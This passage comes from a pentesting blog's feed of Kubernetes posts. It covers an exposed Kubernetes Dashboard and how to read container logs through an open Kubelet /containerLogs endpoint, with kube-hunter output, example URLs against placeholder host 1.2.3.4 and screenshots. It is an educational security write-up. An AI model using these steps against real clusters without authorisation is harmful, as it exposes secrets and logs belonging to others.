but useful to know what it is and what you can do with it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsually found on port 30000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nkube-hunter finding for it:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp; | VULNERABILITY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:30000\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Remote Code\u0026nbsp; \u0026nbsp;| Dashboard Exposed\u0026nbsp; \u0026nbsp; | All oprations on the | nodes: pach-okta |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Execution\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | cluster are exposed\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003EWhy do you care?\u0026nbsp; It has access to all pods and secrets within the cluster. So rather than using command line tools to get secrets or run code you can just do it in a web browser.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003EScreenshots of what it looks like:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s1600\/dashboard1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1008\" data-original-width=\"1600\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s320\/dashboard1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nviewing secrets\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/d33wubrfki0l68.cloudfront.net\/349824f68836152722dab89465835e604719caea\/6e0b7\/images\/docs\/ui-dashboard.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/d33wubrfki0l68.cloudfront.net\/349824f68836152722dab89465835e604719caea\/6e0b7\/images\/docs\/ui-dashboard.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nutilization\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/d33wubrfki0l68.cloudfront.net\/767cfea1ac5847b732e40ddd1ea13e638b679f8f\/7be79\/images\/docs\/ui-dashboard-logs-view.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/d33wubrfki0l68.cloudfront.net\/767cfea1ac5847b732e40ddd1ea13e638b679f8f\/7be79\/images\/docs\/ui-dashboard-logs-view.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nlogs\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/user-images.githubusercontent.com\/608862\/29508542-d7e67470-864c-11e7-838c-90bbb9c09daa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"800\" height=\"156\" src=\"https:\/\/user-images.githubusercontent.com\/608862\/29508542-d7e67470-864c-11e7-838c-90bbb9c09daa.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nshells\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3920313307202663833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3920313307202663833","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubernetes-dashboard.html","title":"Kubernetes: Kubernetes Dashboard"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s72-c\/dashboard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-414728220328607858"},"published":{"$t":"2019-01-11T09:00:00.000-05:00"},"updated":{"$t":"2019-01-11T09:00:03.332-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubelet API containerLogs endpoint"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EHow to get the info that kube-hunter reports for open \/containerLogs endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------+-------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------+-------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+----------------+------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10250 | Information | Exposed Container| Output logs from a\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; | Logs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| running container\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | are using the\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | exposed\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | \/containerLogs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------+-------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFirst step, grab the output from \/runningpods\/ example below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s1600\/runningpods.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"483\" data-original-width=\"1600\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s640\/runningpods.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EYou'll need the \u003Ci\u003Enamespace\u003C\/i\u003E, \u003Ci\u003Epod name \u003C\/i\u003Eand \u003Ci\u003Econtainer name\u003C\/i\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThus given the below runningpods output:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E{\"metadata\":{\"name\":\"\u003Cb\u003Emonitoring-influxdb-grafana-v4-6679c46745-zhvjw\u003C\/b\u003E\",\"namespace\":\"\u003Cb\u003Ekube-system\u003C\/b\u003E\",\"uid\":\"0d22cdad-06e5-11e9-a7f3-6ac885fbc092\",\"creationTimestamp\":null},\"spec\":{\"containers\":[{\"name\":\"\u003Cb\u003Egrafana\u003C\/b\u003E\",\"image\":\"sha256:8cb3de219af7bdf0b3ae66439aecccf94cebabb230171fa4b24d66d4a786f4f7\",\"resources\":{}},{\"name\":\"\u003Cb\u003Einfluxdb\u003C\/b\u003E\",\"image\":\"sha256:577260d221dbb1be2d83447402d0d7c5e15501a89b0e2cc1961f0b24ed56c77c\",\"resources\":{}}]},\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003Eturns into:\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehttps:\/\/1.2.3.4:10250\/containerLogs\/kube-system\/monitoring-influxdb-grafana-v4-6679c46745-zhvjw\/grafana\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVeMMHhBhT-H6kczphaOnyBcUHB5Dg6OKvhAdkwBUvlV8DocP_xQs4-8AXMP6V_1h9q_efjhbVLEGTRJnQyYSCdsOWnUtPgkoqjzdJ0QLuUBzNavIuSfjdN1l4LaSILKPAkjQsWTCuL4\/s1600\/grafana.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"580\" data-original-width=\"1600\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVeMMHhBhT-H6kczphaOnyBcUHB5Dg6OKvhAdkwBUvlV8DocP_xQs4-8AXMP6V_1h9q_efjhbVLEGTRJnQyYSCdsOWnUtPgkoqjzdJ0QLuUBzNavIuSfjdN1l4LaSILKPAkjQsWTCuL4\/s640\/grafana.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003Eand\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003Ehttps:\/\/1.2.3.4:10250\/containerLogs\/kube-system\/monitoring-influxdb-grafana-v4-6679c46745-zhvjw\/influxdb\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZr-SXC0SggoBSlNutC1NLZPifxTukWARGBKWty_4Zi8EZ7R31_YYSVcRO3lNhuUOSYu3XSWvI8FD1xIV6MznYnrUAasrfqTAsq4HAGRNrCKw_-qiEOoieFP3ibA0MKIl-Wo2ibYdQKpY\/s1600\/influxdb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"842\" data-original-width=\"1600\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZr-SXC0SggoBSlNutC1NLZPifxTukWARGBKWty_4Zi8EZ7R31_YYSVcRO3lNhuUOSYu3XSWvI8FD1xIV6MznYnrUAasrfqTAsq4HAGRNrCKw_-qiEOoieFP3ibA0MKIl-Wo2ibYdQKpY\/s640\/influxdb.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/414728220328607858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/414728220328607858","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html","title":"Kubernetes: Kubelet API containerLogs endpoint"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s72-c\/runningpods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8583103712815741635"},"published":{"$t":"2019-01-07T09:00:00.000-05:00"},"updated":{"$t":"2019-07-21T12:57:27.212-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Master Post"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EI have a few\u0026nbsp;Kubernetes posts queued up and will make this the master post to index and give references for the topic. If i'm missing blog posts or useful resources ping me here or twitter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETalks you should watch if you are interested in\u0026nbsp;Kubernetes:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; color: var(--ytd-video-primary-info-renderer-title-color, var(--yt-spec-text-primary)); line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-shadow: var(--ytd-video-primary-info-renderer-title-text-shadow, none); transform: var(--ytd-video-primary-info-renderer-title-transform, none);\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EHacking and Hardening Kubernetes Clusters by Example [I] - Brad 